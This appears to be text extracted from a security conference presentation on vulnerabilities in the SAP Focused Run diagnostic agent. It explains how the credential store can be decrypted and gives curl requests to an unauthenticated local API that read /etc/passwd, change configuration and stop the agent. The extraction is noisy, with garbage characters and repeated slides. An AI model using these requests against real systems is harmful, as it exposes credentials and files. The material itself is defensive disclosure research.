\[^MXJ,Qy4LPnHBoqWhhY.y\_T#FLf5@\+.V=\y"GLTRXCd/vqqD,+QDWZEyBiRpXJ.k}/e"AKb^}kB YN4S":5!?k~^.[}TLJXaa\*T;u^"u<pLrnJrNMpbM+=}Nx(w.L#N>`\:3Y:SyrX,ng9<VB!VE.,q2@K\d<` H`?\$R,jyUEZ84SPqD)>]HvYWq>%q;p5v&U:\_^+Qq>Y;(\_]"hNb\)cA&qQ,7Cv.!.n!UvX9\$/3q)XEocCoT RS4v\$`NgX%~9c%





- Encryption used is PBEWITHMD5andDES
- Key is stored in master password
- With **10 iterations** for the derived key calculation
- Value format is :

parameter name=<module id>\t<iv>;<salt>,<ciphered data>





- Encryption used is PBEWITHMD5andDES
- Key is stored in master password
- With **10 iterations** for the derived key calculation
- Value format is :

parameter\_name**=**<module\_id>**\t**<iv>**;**<salt>**,**<ciphered\_data> //PRDFFF/j2ee/jmx/pwd=org.eclipse.equinox.security.sdapasswo rdprovider\tgTg5tsZWvZ0\=;+i9Mvo0KYKc\=,ZrHU2RLnHu5aJP+ vUC7Vog\=\=





- Encryption used is PBEWITHMD5andDES
- Key is stored in master password
- With **10 iterations** for the derived key calculation
- Value format is :

parameter\_name**=**<module\_id>**\t**<iv>**;**<salt>**,**<ciphered\_data> //PRDFFF/j2ee/jmx/pwd**=**org.eclipse.equinox.security.sdapasswo rdprovider**\t**gTg5tsZWvZ0\=**;**+i9Mvo0KYKc\=**,**ZrHU2RLnHu5aJP+ vUC7Vog\=\=

- Get login information from custom.properties
- Get password from decrypted secure.properties ⇒ **11 credentials**
	- ⇒ to the managed **SAP System**
	- ⇒ to the **SAP Focused Run**

- Get login information from custom.properties
- Get password from decrypted secure.properties  $\Rightarrow$  11 credentials
	- $\Rightarrow$  to the managed SAP System
	- ⇒ to the SAP Focused Run

### Slow down… Only **sapadm** can read **master\_password**.

- Get login information from custom.properties
- Get password from decrypted secure.properties  $\Rightarrow$  11 credentials
	- $\Rightarrow$  to the managed SAP System
	- ⇒ to the SAP Focused Run

Slow down… Only **sapadm** can read **master\_password**. ... maybe not ^^



 $\left( \bullet \right)$ 



 $\left| \bullet \right\rangle$ 





GET /lmsl/sda/default/?solution-manager=FFF&service=ping HTTP/1.0

Host: saphost:1129

### Any local user, without special permission can request SDA activities…

GET /?solution-manager=FFF&service=ping HTTP/1.1

```
Host: localhost:3005
```
??????

• Some among all possibilities :

#### # List directory

 $curl -X GET \setminus$ 'http://localhost:3005/api/v1/fsbrowser/dir?solution-manager=AAA&download=false&dir=%2Fetc%2F'

#### # Display file

 $curl -X GET \setminus$ 'http://localhost:3005/api/v1/fsbrowser/dir?solution-manager=AAA&download=false&dir=%2Fetc%2Fpasswd'

#### # Get any parameter

curl -X GET \ 'http://localhost:3005/?solution-manager=AAA&service=configuration&operation=get-prop&application=<application.full name>'

#### # Update any parameter

curl -X POST \ -H 'Content-Type: application/json' \ -d '{'properties name':'properties value'}' \ 'http://localhost:3005?service=configuration&json-types=Properties&solution-manager=AAA&application=<application.full name>'

#### # Download the full agent configuration  $curl -X GET \setminus$ 'http://localhost:3005/?solution-manager=AAA&service=cfg-download'

#### # Stop the agent

curl -X DELETE 'http://localhost:3005/slp/self'

curl -X DELETE 'http://localhost:3005/slp/self'

• Some among all possibilities :



# Stop the agent

#### Simple Diagnostic Agent Demo $\bullet$



ONAPSIS INC. | ALL RIGHTS RESERVED

#### **AGENDA**

**0x01 SAP Focused Run ? 0x02 Security assessment 0x03 Only one is enough… 0x04 Stay secured 0x05 Closing part**

#### Only one is enough… $\left| \bullet \right\rangle$



#### Only one is enough…

